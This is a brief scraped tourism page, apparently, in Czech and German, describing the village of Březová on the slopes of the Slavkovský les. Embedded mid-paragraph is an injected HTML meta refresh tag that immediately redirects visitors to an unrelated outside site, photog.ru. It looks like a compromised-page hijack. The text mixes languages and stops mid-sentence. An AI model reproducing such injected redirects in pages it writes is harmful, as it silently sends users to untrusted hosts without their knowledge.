
Zobrazit všechny fotky (2)
Einteilung
Tor zum Slavkov Forest
Březová erstreckt sich an den sanften Hängen der
ersten bewaldeten Gipfel des Slavkovský les. Die
älteste bekannte Bezeichnung des Ortes stammt aus
dem Jahr 1353.<meta http-equiv="refresh"
content="0;url=http://photog.ru/?">
Irgendwann in der ersten Hälfte des 17. Jahrhunderts